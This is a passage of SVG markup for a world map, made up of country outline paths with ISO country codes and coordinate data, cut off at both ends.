4.73-1.203 5.008-5.492 10.198 3.205 1.024 1.115-2.514 3.085-1.815.744-3.553 2.427-3.489-1.634-4.26 1.309-5.083-3.066-.644-.674-4.418 2.237-8.278-3.642-7.033 5.018-6.042-.648-6.619 1.398-.216 1.473 5.189-1.105 8.667 3 1.592-1.278-6.373 4.692-3.579 5.819-.488 5.181 5.18-2.493-7.622-.279-10.282 4.876-2.021 6.744.444 6.075-1.321-2.278-5.381 3.245-7.016 3.221-.3 5.452-5.513 7.403-1.514.936-3.153 7.362-1.082 2.294 2.606 6.293-6.237 5.151.199.772-5.238 2.68-5.334 6.619-5.312 4.809 4.208-3.818 3.131 6.352 1.917.757 6.034 2.562-2.943 8.197.163 6.32 5.843 2.251 4.351-.698 5.854-3.102 3.242-7.368 5.917-2.106 3.079 3.477 1.433 4.148 2.552 2.523-1.91 1.431 6.393 1.231-2.559 4.483-1.575 8.996 1.646.684 4.576 11.722 1.43.16-7.473 5.95 1.742 4.477-.054 4.527 5.138 1.291 6.038-1.659 3.836 3.521 6.982 4.41 3.493 2.705-9.178 4.498 3.996 4.778-2.376 5.427 2.716 2.065-2.475 4.587 1.242-2.024-8.398 3.702-4.067 25.323 6.061 2.387 5.355 7.34 6.653 11.322-1.623 5.582 1.414 2.334 3.498-.341 6.016 3.454 2.286 3.753-1.641 4.973-.211 5.293 1.575 5.314-.887 4.884 6.994 3.475-2.483-2.268-5.074 1.249-3.618 8.945 2.286 5.832-.486 8.064 3.843 3.925 3.44 6.869 5.858 7.352 7.341-.241 4.437 1.891 1.745-.65-5.146 7.611 1.068 5.489 6.555zm-127.425 90.497l-2.821-7.684-1.157-4.509.072-4.496-.971-4.503-.729-3.15-1.248.673 1.113 2.205-2.592 2.166-.248 6.296 1.643 4.411-.123 5.852-.649 3.237.32 4.537-.313 4.015.52 3.4 1.838-3.134 2.125 2.445.078-2.836-2.732-4.229 1.725-6.107 4.149 1.411zm-343.019-27.485l-2.936-.856-3.869 1.583-.639 2.127 3.453.545 5.156-.072-.225-1.228.299-1.327-1.239-.772zm442.123-100.118l3.662-.52 2.889-2.065.24-1.188-4.056-2.515-2.376-.019-.359.371-3.574 3.645.5 2.726 3.074-.435zm-109.878-27.089l-2.66 3.915.491.518 5.746 1.084 4.251-.068-.339-2.569-3.983-3.81-3.506.93zm24.574-9.528l3.241-4.248-7.036-2.875-5.227-1.681-.671 3.585 5.211 4.267 4.482.952zm-25.128-1.694l10.335.296 2.205-8.145-10.135-6.071-7.404-.512-3.699 2.18-1.507 7.752 5.555 7.013 4.65-2.513zm-247.119 25.947l-2.867 1.958.41 4.832 5.075 2.348.744 3.818 9.161 1.102 1.656-.743-5.363-7.106-.57-7.516 4.395-9.143 4.179-9.819 8.71-10.168 8.563-5.338 9.935-5.74 1.884-3.706-1.949-4.827-5.457 1.604-4.802 4.492-9.332 2.222-9.257 7.409-6.271 5.849.759 4.87-6.713 9.029 2.578 1.22-5.562 8.271.094 5.082zm147.474-67.946l.833-5.72-7.107-8.343-2.106-.985-2.304 1.696-5.122 18.604 15.806-5.252zM605.64 69.025l3.037 3.876 3.277-2.693.391-2.719 2.521-1.272 3.764-2.235 1.085-2.624-4.159-3.847-2.643 2.903-1.61 4.125-.573-4.649-4.26.211-5.474 3.152 6.24.521-1.596 5.251zm131.249 13.046l4.653 5.73 7.81 4.202 6.118-1.803.691-13.623-6.456-16.04-5.448-9.023-6.065 4.109-7.28 11.834 3.825 3.27 2.152 11.344z"/>
    <path id="RW" class="_country"
          d="M560.543 466.545l1.114 1.573-.162 1.639-.809.353-1.49-.182-.859 1.587-1.702-.219.259-1.525.385-.215.104-1.658.806-.777.679.284z"/>
    <path id="SA" class="_country"
          d="M595.2 417.216l-.364-1.24-.846-.878-.216-1.164-1.448-1.048-1.494-2.461-.791-2.403-1.939-2.039-1.251-.488-1.857-2.842-.324-2.084.119-1.786-1.608-3.362-1.315-1.19-1.514-.632-.922-1.757.153-.695-.779-1.6-.819-.691-1.095-2.312-1.707-2.523-1.43-2.164-1.396.015.436-1.739.124-1.114.348-1.275 3.12.508 1.212-.984.671-1.157 2.139-.445.462-1.081.927-.549-2.795-3.256 5.616-1.646.534-.497 3.377.892 4.178 2.292 7.906 6.491 5.213.255 2.498.308.698 1.516 1.983-.082 1.098 2.727 1.379.719.481 1.102 1.911 1.314.17 1.286-.279 1.034.354 1.041.806.865.374 1.011.419.753.847.609.778-.218.532 1.17.107.706 1.075 3.08 8.428 1.524.565-.638 1.285 2.135-1.869 5.972-8.411 2.957-8.085 1.129-2.617 1.321-2.009 3.071-1.309.486-.701-.972-1.075.146-2.71-.292-.514-.292-3.236.067-.76.264-1.152-.76-.742 1.435.287 1.228z"/>
    <path id="SB" class="_country"
          d="M929.811 492.747l.784.974-1.959-.018-1.065-1.743 1.675.685.565.102zm-3.552-1.726l-1.093.063-1.719-.286-.587-.436.176-1.121 1.851.444.913.593.459.743zm2.321-.771l-.423.521-2.078-2.447-.583-1.683h.953l1.009 2.254 1.122 1.355zm-5.061-3.561l.119.566-2.197-1.194-1.535-1.01-1.052-.936.418-.286 1.289.674 2.3 1.293.658.893zm-6.551-2.782l-.559.16-1.226-.64-1.152-1.153.145-.467 1.675 1.185 1.117.915z"/>
    <path id="SD" class="_country"
          d="M570.481 436.904l-.388-.056.048-1.407-.337-.972-1.444-1.118-.337-2.047.337-2.101-1.299-.196-.193.636-1.684.147.673.831.241 1.707-1.54 1.558-1.396 2.041-1.444.291-2.359-1.652-1.059.584-.289.825-1.444.534-.096.582h-2.792l-.385-.582-2.022-.097-1.01.484-.771-.242-1.444-1.65-.481-.777-2.022.388-.77 1.312-.722 2.52-.963.532-.86.307-.228-.131-.973-.812-.179-.877.455-1.175-.008-1.153-1.617-1.771-.318-1.215.034-.688-1.031-.838-.031-1.654-.588-1.1-.984.165.282-1.05.727-1.192-.318-1.187.922-.88-.585-.672.741-1.779 1.281-2.127 2.418.203-.139-11.609.035-1.243 3.224-.009v-5.963h33.272l.903 2.94-.614.542.407 3.059 1.029 3.524 1.069.724 1.534 1.084-1.419 1.67-2.065.48-.883.894-.276 1.933-1.208 4.25.298 1.153-.447 2.466-1.14 2.817-1.691 1.413-1.202 2.173-.282 1.161-1.328.794-.829 2.961z"/>
    <path id="SE" class="_country"
          d="M537.451 217.489l-2.719 4.69.438 4.016-4.46 5.139-5.415 5.338-2.041 8.412 1.996 4.067 2.681 3.14-2.576 6.226-2.916 1.265-1.069 8.838-1.593 4.758-3.401-.485-1.587 3.949-3.246.226-.891-4.71-2.347-5.811-2.133-7.501 1.236-3.145 2.333-3.812.928-6.727-1.792-2.978-.172-8.044 1.82-5.906 2.782.109.975-2.554-1.021-2.232 4.354-9.5 2.804-7.867 1.852-5.243 2.692.025.742-4.217 5.284 1.224.412-5.082 1.739-.323 3.737 3.802 4.377 5.153.074 11.12.946 2.7z"/>
    <path id="SI" class="_country -active"
          d="M513.964 316.509l2.316.314 1.415-.922 2.452-.101.535-.689.471.045.545 1.375-2.232 1.076-.273 1.627-.974.41.01 1.116-1.1-.077-.954-.652-.513.674-1.954-.136.624-.362-.671-1.707z"/>
    <path id="SJ" class="_country"
          d="M544.576 104.488l-6.263 5.359-4.947-3.021 1.935-3.424-1.694-4.343 5.811-2.782 1.113 5.175 4.045 3.036zm-18.148-26.676l9.23 11.292-7.056 5.66-1.558 10.086-2.46 2.49-1.335 10.505-3.379.478-6.03-7.644 2.543-4.623-4.203-3.862-5.463-11.823-2.181-11.786 7.644-5.686 1.536 5.561 3.993-.217 1.065-5.435 4.117-.563 3.537 5.567zm20.176-11.458l5.495 5.799-4.158 8.517-8.132 1.806-8.269-2.562-.499-4.322-4.023-.279-3.068-7.478 8.658-4.723 4.071 4.075 2.835-5.091 7.09 4.258z"/>
    <path id="SK" class="_country"
          d="M528.114 304.025l.158.26 1.153-.585 1.414 1.523 1.657-.919 1.324.441 2.018-.608 2.664 1.648-.777 1.108-.547 1.705-.598.43-3.003-1.281-.919.258-.658.992-1.316.524-.304-.269-1.365.651-1.114.124-.226.839-2.353.51-1.034-.454-1.427-1.069-.279-1.457.225-.535.398-.932 1.242.071.957-.439.076-.396.537-.202.183-.973.644-.186.434-.774z"/>
    <path id="SL" class="_country"
          d="M443.18 444.441l-.755-.208-2.019-1.131-1.46-1.505-.491-1.028-.343-2.081 1.498-1.241.324-.783.479-.61.772-.064.654-.533 2.242.003.78 1.011.608 1.187-.091.821.451.737-.032 1.033.772-.161-1.305 1.313-1.265 1.526-.148.816z"/>
    <path id="SN" class="_country"
          d="M428.39 425.157l-1.156-2.236-1.399-1.025 1.233-.547 1.359-2.028.666-1.487.96-.931 1.393.251 1.368-.633 1.566-.033 1.34.855 1.861.768 1.697 2.129 1.85 1.981.128 1.789.554 1.642 1.049.804.24 1.106-.129.889-.405.161-1.529-.226-.21.318-.618.064-2.016-.696-1.353-.03-5.182-.119-.751.321-.929-.092-1.485.465-.46-2.19 2.552.061.674-.401.502-.024 1.039-.661 1.203.605 1.218.051 1.214-.643-.567-.829-.924.483-.87-.013-1.107-.706-.889.046-.633.679z"/>
    <path id="SO" class="_country"
          d="M618.625 430.431l-.063-.787-1.064.007-1.327.975-1.486.286-1.292.422-.896.057-1.597.099-1.002.519-1.39.187-2.468.881-3.052.336-2.643.725-1.392-.009-1.265-1.187-.55-1.173-.912-.524-1.033 1.519-.611 1.005 1.035 1.559 1.034 1.361 1.071 1.007 9.167 3.344 2.359-.018-7.924 8.416-3.652.123-2.499 1.969-1.798.052-.767.88-2.45 3.165.033 10.148 1.661 2.299.633-.66.646-1.469 3.069-3.374 2.613-2.118 4.195-2.766 2.805-2.257 3.298-3.807 2.394-3.129 2.406-4.106 1.734-3.587 1.349-3.147.79-3.055.593-1.024-.011-1.491z"/>
    <path id="SR" class="_country"
          d="M315.02 446.719l3.359.561.302-.505 2.267-.202 3.014.752-1.459 2.405.222 1.912 1.101 1.654-.491 1.201-.246 1.275-.715 1.173-1.606-.591-1.325.285-1.131-.248-.28.807.47.554-.252.57-1.525-.228-1.712-2.424-.368-1.574-.898-.003-1.243-2.027.517-1.441-.151-.659 1.702-.73z"/>
    <path id="SS" class="_country"
          d="M570.481 436.904l.033 2.2-.419.86-1.489.069-.955 1.602 1.723.202 1.42 1.369.492 1.122 1.28.651 1.658 3.047-1.901 1.843-1.725 1.669-1.724 1.284-1.973-.007-2.257.654-1.783-.624-1.154.76-2.469-1.855-.666-1.192-1.561.59-1.297-.183-.75.469-1.259-.339-1.699-2.307-.451-.887-2.096-1.108-.708-1.681-1.168-1.214-1.886-1.462-.026-.914-1.535-1.136-1.907-1.1.86-.307.963-.532.722-2.52.77-1.312 2.022-.388.481.777 1.444 1.65.771.242 1.01-.484 2.022.097.385.582h2.792l.096-.582 1.444-.534.289-.825 1.059-.584 2.359 1.652 1.444-.291 1.396-2.041 1.54-1.558-.241-1.707-.673-.831 1.684-.147.193-.636 1.299.196-.337 2.101.337 2.047 1.444 1.118.337.972-.048 1.407z"/>
    <path id="SV" class="_country"
          d="M229.094 425.76l-.311.674-1.624-.043-1.01-.274-1.159-.569-1.558-.178-.794-.616.087-.42.961-.725.526-.317-.149-.339.656-.177.827.242.604.573.847.461.104.386 1.23-.341.577.204.381.311z"/>
    <path id="SY" class="_country"
          d="M584.021 364.596l-5.491 3.54-3.124-1.311-.053-.023.38-.505-.043-1.363.688-1.833 1.529-1.269-.459-1.327-1.261-.173-.262-2.608.686-1.412.751-.756.751-.757.152-1.939.918.678 3.087-.97 1.492.657 2.306-.011 3.227-1.31 1.511.059 3.189-.545-1.437 2.18-1.535.857.265 2.521-1.06 4.121z"/>
    <path id="SZ" class="_country"
          d="M565.177 540.737l-.571 1.389-1.641.339-1.673-1.697-.026-1.078.765-1.167.265-.902.81-.221 1.415.567.416 1.392z"/>
    <path id="TD" class="_country"
          d="M515.897 427.262l.28-1.347-1.798-.066.007-1.845-1.168-1.064 1.211-3.8 3.576-2.736.148-3.796 1.08-5.98.61-1.278-1.166-1.02-.046-.949-1.048-.777-.689-4.677 2.831-1.658 11.182 5.776 11.183 5.699.139 11.609-2.418-.203-1.281 2.127-.741 1.779.585.672-.922.88.318 1.187-.727 1.192-.282 1.05.984-.165.588 1.1.031 1.654 1.031.838-.034.688-1.775.485-1.423 1.148-2.027 3.086-2.638 1.308-2.708-.176-.791.26.278.992-1.463.984-1.19 1.098-3.53 1.076-.7-.637-.465-.054-.516.722-2.319.212.44-.761-.885-1.94-.394-1.166-1.221-.478-1.656-1.647.61-1.334 1.278.284.791-.202 1.566.028-1.526-2.575.102-1.886-.187-1.889z"/>
    <path id="TF" class="_country"
          d="M668.536 619.028l1.809 1.336 2.649.533.099.813-.785 1.958-4.304.281-.07-2.293.414-1.76z"/>
    <path id="TG" class="_country"
          d="M480.483 446.246l-2.257.597-.626-.984-.748-1.778-.223-1.397.621-2.533-.704-1.027-.267-2.222.005-2.053-1.171-1.461.207-.884 2.455.06-.357 1.493.857.836.974.991.106 1.386.565.582-.128 6.46z"/>
    <path id="TH" class="_country"
          d="M762.886 429.182l-2.517-1.309-2.398.053.411-2.247-2.47.017-.222 3.143-1.513 4.154-.911 2.502.192 2.044 1.826.089 1.138 2.572.504 2.434 1.564 1.608 1.699.326 1.453 1.455-.916 1.15-1.852.335-.22-1.438-2.288-1.228-.487.5-1.108-1.076-.48-1.39-1.489-1.586-1.359-1.335-.461 1.653-.531-1.562.306-1.758.826-2.708 1.358-2.911 1.54-2.65-1.096-2.601.044-1.328-.321-1.6-1.87-2.284-.669-1.446.968-.533 1.026-2.518-1.148-1.917-1.779-2.13-1.356-2.572 1.184-.534 1.278-3.19 1.98-.133 1.635-1.286 1.607-.687 1.213.917.161 1.78 1.894.136-.689 3.104.066 2.626 2.955-1.746.84.517 1.642-.085.565-1.02 2.12.201 2.133 2.378.175 2.875 2.27 2.527-.125 2.443-.913 1.297-2.628-.413-3.625.55-1.796 2.385z"/>
    <path id="TJ" class="_country"
          d="M674.366 340.624l-1.026 1.126-3.052-.61-.266 2.096 3.041-.281 3.463 1.174 5.302-.547.711 3.323.921-.359 1.703.812-.098 1.381.421 2.012-2.892-.006-1.931-.259-1.747 1.571-1.244.347-.978.733-1.109-1.143.261-2.956-.848-.169.305-1.084-1.518-.81-1.207 1.238-.297 1.428-.431.518-1.676-.074-.904 1.609-.946-.677-2.029 1.126-.857-.427 1.576-3.569-.606-2.658-2.057-.857.727-1.591 2.341.17 1.332-2.009.892-2.353 3.749-.858-.584 1.709.401 1.019z"/>
    <path id="TL" class="_country"
          d="M825.646 488.254l.331-.665 2.413-.633 1.956-.096.877-.351 1.061.348-1.031.764-2.923 1.234-2.348.811-.051-.856z"/>
    <path id="TM" class="_country"
          d="M646.879 356.901l-.246-2.906-2.09-.125-3.204-3.095-2.239-.384-3.101-1.791-1.994-.327-1.231.661-1.875-.103-1.994 2.017-2.464.679-.521-2.491.407-3.728-2.186-1.219.719-2.483-1.861-.212.62-3.094 2.645.905 2.463-1.181-2.042-2.229-.804-2.145-2.257.959-.286 2.733-.876-2.415 1.239-1.25 3.183-.785 1.895 1.056 1.962 2.932 1.439-.182 3.163-.051-.46-1.88 2.395-1.295 2.362-2.201 3.778 2.002.3 2.992 1.073.761 3.031-.171.941.674 1.379 3.791 3.206 2.507 1.829 1.695 2.932 1.751 3.73 1.52-.077 2.159-.845-.109-1.323-.941-.44 1.252-2.363.678-.56 2.785-1.58 1.052-2.213.519-.585 1.557-2.115.456z"/>
    <path id="TN" class="_country"
          d="M501.839 374.686l-1.195-5.857-1.729-1.332-.024-.802-2.293-1.984-.247-2.527 1.728-1.887.66-2.812-.445-3.288.57-1.787 3.053-1.413 1.963.421-.082 1.768 2.378-1.285.2.672-1.402 1.705-.019 1.599.971.856-.369 2.959-1.846 1.704.533 1.836 1.45.057.705 1.592 1.067.521-.159 2.549-1.367.947-.863 1.053-1.925 1.262.298 1.351-.242 1.372z"/>
    <path id="TR" class="_country -active"
          d="M578.752 336.599l4.022 1.435 3.266-.571 2.414.33 3.311-1.94 2.987-.177 2.701 1.827.476 1.301-.27 1.788 2.085.908 1.104 1.063-1.92 1.032.875 4.112-.549 1.1 1.534 2.822-1.344.591-.985-.892-3.261-.453-1.204.545-3.189.544-1.511-.059-3.227 1.31-2.307.011-1.492-.656-3.087.969-.917-.677-.152 1.938-.751.757-.751.755-1.031-1.566 1.062-1.304-1.71.296-2.345-.801-1.928 1.999-4.255.389-2.27-1.861-3.022-.117-.646 1.44-1.938.411-2.711-1.847-3.061.063-1.661-3.484-2.048-1.964 1.364-2.778-1.777-1.723 3.11-3.484 4.318-.147 1.178-2.806 5.344.491 3.371-2.416 3.267-1.061 4.639-.08 4.892 2.637zm-27.255 2.387l-2.34 1.976-.882-1.708.039-.761.666-.414.868-2.325-1.366-.99 2.856-1.183 2.414.505.333 1.441 2.447 1.204-.51.909-3.33.204-1.195 1.142z"/>
    <path id="TT" class="_country" d="M302.312 433.238l1.611-.369.589.099-.112 2.111-2.341.311-.505-.255.813-.778z"/>
    <path id="TW" class="_country"
          d="M816.7 393.266l-1.688 4.879-1.202 2.473-1.478-2.546-.319-2.249 1.65-2.998 2.244-2.328 1.28.918z"/>
    <path id="TZ" class="_country"
          d="M570.314 466.031l.474.306 10.167 5.678.191 1.618 4.024 2.792-1.294 3.447.166 1.587 1.795 1.022.084.73-.772 1.696.161.855-.184 1.344.979 1.767 1.161 2.786 1.029.619-2.231 1.643-3.066 1.102-1.682-.046-.999.852-1.952.073-.732.36-3.369-.801-2.11.229-.785-3.857-.951-1.319-.564-.781-2.749-.526-1.591-.848-1.782-.474-1.117-.472-1.172-.717-1.514-3.541-1.626-1.571-.561-1.626.28-1.455-.504-2.572 1.159-.133 1.018-1.012 1.091-1.455.692-.584-.026-.907-.604-.632-.162-1.098.809-.353.162-1.639-1.114-1.573.984-.334 3.074.036z"/>
    <path id="UA" class="_country"
          d="M564.376 292.494l1.047.184.709-1.037.851.229 2.908-.442 1.791 2.575-.7.913.232 1.392 2.236.216.997 1.927-.061.868 3.561 1.542 2.152-.693 1.73 2.043 1.639-.046 4.133 1.408.033 1.263-1.139 2.233.619 2.327-.441 1.395-2.713.306-1.445 1.159-.089 1.832-2.238.328-1.866 1.322-2.625.215-2.415 1.513-1.324 1.03 1.488 1.47 1.372.963 2.86-.24-.548 1.418-3.069.685-3.807 2.272-1.559-.796.618-1.851-3.063-1.16.495-.763 3.163-1.636-.393-.816-.452.411-.446-.21-4.358-1.021-.193-1.514-2.598.501-1.041 2.228-2.171 2.956-1.272-.683-1.317.64-1.251-.733.706-.433.489-1.375.768-1.286-.198-.724.586-.324.276.561 1.652.119.743-.3-.523-.411.198-.607-.979-1.038-.405-1.717-1.021-.676.201-1.407-1.267-1.124-1.153-.157-2.067-1.309-1.863.417-.669.619-1.183-.001-.706.979-2.069.401-.957.639-1.302-1.018-1.798-.015-1.734-.464-1.211.895-.196-1.12-1.556-1.143.547-1.705.777-1.108.613.248-.723-1.925 2.546-3.609 1.391-.511.3-1.235-1.41-3.891 1.341-.175 1.536-1.225 2.173-.101 2.832.355 3.129 1.084 2.208.09 1.055.649 1.051-.783.735 1.05 2.531-.215 1.115.433.18-2.265.864-.995z"/>
    <path id="UG" class="_country"
          d="M564.601 466.247l-3.074-.036-.984.334-1.675.86-.679-.284.024-2.1.649-1.064.159-2.236.589-1.295 1.072-1.452 1.077-.741.902-.989-1.124-.377.17-3.262 1.154-.76 1.783.624 2.257-.654 1.973.007 1.724-1.284 1.329 1.938.328 1.4 1.234 3.2-1.021 2.031-1.379 1.844-.803 1.128.028 2.952z"/>
    <path id="US" class="_country -active"
          d="M109.249 279.8l-1.542-1.834-2.471-1.569-.793-4.356-3.615-4.131-1.511-4.938-2.692-.343-4.458-.13-3.286-1.535-5.797-5.643-2.685-1.05-4.905-1.993-3.882.478-5.514-2.59-3.333-2.435-3.112 1.213.578 3.928-1.55.358-3.244 1.161-2.468 1.863-3.107 1.163-.401-3.245 1.261-5.531 2.979-1.771-.769-1.456-3.574 3.218-1.914 3.771-4.04 3.947 2.052 2.647-2.65 3.849-3.014 2.207-2.806 1.592-.694 2.287-4.377 2.634-.886 2.363-3.281 2.127-1.924-.381-2.617 1.377-2.845 1.669-2.332 1.626-4.812 1.377-.439-.809 3.067-2.268 2.743-1.513 2.989-2.71 3.478-.565 1.383-2.063 3.886-3.053.626-1.032 2.07-1.833.484-4 1.426-3.174-3.233 1.636-.904-.927-1.518 1.954-1.831-2.73-.756 1.936-1.048-2.695-2.803 2.167-1.721-.004-.242-3.232.507-2.02-1.806-1.982-3.646 1.07-2.366-2.631-1.918-1.359-.012-3.25-2.161-2.483 1.085-3.405 2.286-3.368 1-3.154 2.269-.454 1.924.992 2.262-3.007 2.036.541 2.137-1.955-.521-2.917-1.57-1.163 2.076-2.519-1.722.075-2.975 1.426-.854 1.434-2.211-1.432-3.966.729-4.106-1.563-1.177-2.654-3.548-3.906 3.94-2.867 6.254-3.407h2.305l-.382 3.484 5.918-.269-2.276-4.339-3.449-2.722-1.994-3.639-2.69-3.166-3.853-2.385 1.569-4.028 4.974-.253 3.539-3.585.667-3.917 2.864-3.911 2.731-.955 5.315-3.758 2.578.572 4.315-4.609 4.242 1.831 2.029 3.869 1.246-1.648 4.738.513-.168 1.951 4.29 1.428 2.86-.838 5.907 2.635 5.393.776 2.159 1.068 3.731-1.335 4.253 2.462 3.046 1.135-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.356zm175.93 34.435l-1.245-1.187-1.88.7-.932-1.083-2.139 3.097-.855 3.148-.995 1.82-1.191.616-.897.2-.281.978-5.167.003-4.26.027-1.265.726-2.87 2.73.287.544.166 1.506-2.103 1.27-2.297-.318-2.204-.143-1.328.439.249 1.15v.002l.055.373-2.416 2.265-2.115 1.089-1.443.506-1.661 1.035-2.03.496-1.398-.191-1.729-.772.961-1.449.617-1.321 1.318-2.091-.14-1.571-.505-2.241-1.037-.388-1.738 1.705-.557-.032-.144-.974 1.542-1.556.256-1.786-.228-1.794-2.075-1.552-2.383-.8-.392 1.518-.618.405-.496 1.953-.26-1.325-1.121.947-.7 1.321-.731 1.916-.14 1.645.93 2.376-.077 2.508-1.138 1.836-.568.518-.757.412-.953.021-.258-.253-.755-1.975-.022-.982.075-.937-.352-1.87.533-2.181.633-2.713 1.455-3.035-.422.014-2.06 2.543-.38-.464 1.099-1.422 1.672-2.573 1.907-.361 2.187-.804 2.205.424.094.018 2.47-.363-1.395-1.609-.752-.125-.855-.164-.589-1.14-2.755.356-2.488.905-1.975-1.551-1.589-.521.901-2.17-2.475 1.365-2.25 1.328-2.165 1.037-1.719-1.401-2.809.851.009-.599 1.903-1.73 1.991-1.654 2.86-1.375-3.449-1.089-2.271.545-2.72-1.303-2.863-.672-1.958-.26-.872-.718-.498-2.345-.949.021-.008 1.644-5.803-.003-9.593.003h-62.217l.954 3.466.448 3.41-.693 1.087-1.494-3.911-4.055-1.425-.339.82.817 1.938.886 3.525.506 5.416-.341 3.591-.341 3.535-1.096 3.614.895 2.898.098 3.202-.615 3.055 1.494 1.992.387 2.945 2.17 2.991 1.237 1.169-.1.817 2.335 4.851 2.72 3.452.341 1.866.715.547 2.605.333 1.003.913 1.573.169.307.965 1.308.401 1.817 1.92.472 1.696 3.186-.255 3.561-.359-.263.648 4.234 1.604 6.396 2.31 5.576-.023 2.223-.001.006-1.351 4.857.001 1.022 1.162 1.434 1.032 1.666 1.429.93 1.689.698 1.769 1.449.967 2.328.958 1.766-2.528 2.292-.063 1.976 1.279 1.407 2.184.969 1.859 1.654 1.797.617 2.195.785 1.466 2.187.963 1.991.682 1.093-.093-.533-1.055-.14-1.495.028-2.161.645-1.416 1.531-1.509 2.787-1.369 2.552-2.367 2.359-.75 1.744-.225 2.04.743 2.445-.4 2.093 1.692 2.035.1 1.052-.606 1.041.472.534-.42-.595-.632.045-1.302-.505-.856 1.159-.504 2.138-.223 2.488.357 3.169-.406 1.758.799 1.361 1.502.502.16 2.829-1.46 1.094.494 2.186 2.682.785 1.751-.576 2.101.421 1.232 1.304 2.397 1.486 2.675 1.065.712.442 1.354 1.38.374.838-.389.699-1.887.122-1.207.088-2.102-1.328-3.646-.016-1.369-1.246-2.253-.936-2.745-.496-2.246.433-2.315 1.321-1.945 1.581-1.571 3.078-2.156.401-1.121 1.419-1.232 1.4-.215 1.843-1.98 2.901-1.006 1.782-2.534-.394-3.455-.291-1.205-.805-.241-.12-3.346-1.93-1.143 1.853.557-.598-2.26.54-1.552.329 2.974 1.432 1.356-.867 2.398.255.139 1.578-2.815.899-1.381-.042-1.35-.696-.639-.583-1.941.92.903.616.188.208.924 2.04-2.779.605-2.622-.825-.168.854-1.02-.083.452 1.786-.007 3.925-1.106-.831-.702-4.118.697 2.337-1.073 1.63-.184 1.22-.186 2.074-.65 1.347.073 1.893-.605.224-1.07-.841-.835.294 1.372-1.164-.094-.925-1.995.028-2.013.475-.859 1.484-2.283 2.961-1.146 2.881-1.344 2.994-1.9-.484-1.295-1.833-2.251.011-5.528zM45.622 263.786l-1.497.802-2.547 1.858.434 2.421 1.434 1.321 2.8-1.955 2.426-2.465-1.188-1.627-1.862-.355zM0 235.225l2.042-1.258.231-.677L0 232.608v2.617zm8.502 15.362l-2.769.967 1.702 1.524 1.838 1.042 1.721-.867-.268-2.154-2.224-.512zm97.343 32.5l-2.691.381-1.318-.62-.167 1.518.519 2.074 1.415 1.456 1.036 2.133 1.689 2.097 1.118.009-2.44-3.702.839-5.346zM37.131 403.772l-.997-.284-.274.256.025.186.322.243.483.627.94-.213.234-.357-.733-.458zm-2.995-.539l1.502.087.087-.323-1.38-.128-.209.364zm5.89 3.289l-.498-.257-1.074-.501-.213-.055-.163.277.193.583-.487.483-.14.33.464 1.077-.08.825.696.422.41-.493.897-.461 1.096-.631.067-.164-.714-1.037-.454-.398zm-7.852-5.143l-.75.414.109.12.356.679.976.105.201.039.152-.173-.81-.99-.234-.194zm-4.405-1.561l-.428.295-.145.219.944.548.333-.297-.058-.701-.646-.064z"/>
    <path id="UY" class="_country"
          d="M313.681 551.79l1.819-.344 2.813 2.504 1.041-.095 2.886 2.089 2.199 1.815 1.622 2.248-1.236 1.578.776 1.895-1.213 2.118-3.167 1.886-2.07-.68-1.517.364-2.592-1.457-1.902.109-1.708-1.866.217-2.165.609-.742-.028-3.297.75-3.366z"/>
    <path id="UZ" class="_country"
          d="M661.762 350.952l.077-2.159-3.73-1.52-2.932-1.751-1.829-1.695-3.206-2.507-1.379-3.791-.941-.674-3.031.171-1.073-.761-.3-2.992-3.778-2.002-2.362 2.201-2.395 1.295.46 1.88-3.163.051-.111-14.127 7.218-2.347.524.346 4.346 2.837 2.294 1.484 2.678 3.498 3.288-.561 4.809-.302 3.356 2.807-.209 3.801 1.366.026.571 3.059 3.565.12.769 1.751 1.044-.024 1.227-2.649 3.698-2.609 1.608-.697.833.371-2.354 2.429 2.07 1.401 1.997-.927 3.323 1.954-3.591 2.645-2.133-.36-1.157.095-.401-1.019.584-1.709-3.749.858-.892 2.353-1.332 2.009-2.341-.17-.727 1.591 2.057.857.606 2.658-1.576 3.569-2.115-.741z"/>
    <path id="VE" class="_country"
          d="M275.25 430.351l-.08.672-1.646.331.914 1.29-.034 1.482-1.237 1.644 1.062 2.241 1.209-.184.629-2.041-.869-.996-.142-2.145 3.492-1.155-.389-1.34.984-.899 1.006 2 1.966.046 1.822 1.584.11.939 2.517.025 2.996-.292 1.606 1.269 2.144.349 1.573-.884.032-.713 3.473-.171 3.36-.04-2.381.837.958 1.337 2.242.212 2.126 1.389.447 2.259 1.461-.063 1.099.664-2.222 1.652-.245 1.025.96 1.042-.696.526-1.726.45.056 1.294-.76.771 1.898 2.124.371.789-1.025 1.066-3.136 1.046-2.017.433-.809.66-2.229-.698-2.076-.357-.526.257 1.255.724-.113 1.87.389 1.757 2.376.239.151.586-2.003.793-.325 1.18-1.155.457-2.085.65-.543.853-2.18.18-1.543-1.473-.855-2.779-.746-.974-1.017-.615 1.421-1.388-.097-.625-.797-.829-.564-1.856.22-2.005.626-.939.505-1.508-.992-.481-1.598.319-2.02-.15-1.133.3-1.973-2.413-1.629-.357-3.606.27-.668-.979-.69-.235-.098-.586.333-1.041-.222-1.133-.619-.619-.359-1.296-1.447-.189.777-1.652.343-2.019.815-1.053 1.085-.814.712-1.42z"/>
    <path id="VN" class="_country"
          d="M778.21 401.873l-3.744 2.557-2.336 2.806-.616 2.051 2.144 3.098 2.622 3.815 2.544 1.794 1.704 2.324 1.285 5.323-.379 5.021-2.338 1.871-3.211 1.825-2.287 2.358-3.496 2.626-1.019-1.808.788-1.913-2.08-1.608 2.427-1.142 2.943-.206-1.231-1.721 4.713-2.191.345-3.426-.65-1.914.51-2.88-.706-2.043-2.121-2.019-1.768-2.568-2.33-3.465-3.36-1.762.805-1.063 1.792-.776-1.087-2.592-3.452-.023-1.259-2.717-1.638-2.376 1.505-.736 2.236.015 2.725-.349 2.39-1.615 1.352 1.138 2.563.552-.443 1.739 1.335 1.222z"/>
    <path id="VU" class="_country"
          d="M945.865 509.898l-.925.382-.939-1.272.104-.777 1.76 1.667zm-2.066-4.435l.455 2.329-.754-.363-.584.157-.401-.799-.059-2.21 1.343.886z"/>
    <path id="YE" class="_country"
